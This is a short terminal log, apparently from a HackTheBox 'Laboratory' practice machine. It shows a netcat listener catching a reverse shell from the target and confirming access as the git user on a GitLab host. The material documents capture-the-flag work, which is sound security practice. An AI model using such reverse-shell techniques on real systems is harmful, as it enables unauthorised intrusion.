 # miao @ miao in ~/use_miao_wwwwwww/Hacking/HackTheBox/Laboratory [14:40:22]
$ nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.216:54296
bash: cannot set terminal process group (396): Inappropriate ioctl for device
bash: no job control in this shell
git@git:~/gitlab-rails/working$ whoami
whoami
git
git@git:~/gitlab-rails/working$